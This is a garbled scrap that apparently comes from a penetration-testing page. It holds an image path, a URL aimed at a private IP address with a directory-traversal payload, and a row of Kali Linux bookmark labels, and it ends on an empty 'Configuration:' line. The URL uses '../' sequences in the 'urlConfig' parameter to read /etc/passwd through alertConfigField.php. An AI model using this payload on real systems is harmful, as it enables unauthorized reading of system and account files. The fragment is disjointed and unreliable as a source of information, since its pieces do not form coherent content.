 192.168.26.137/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration: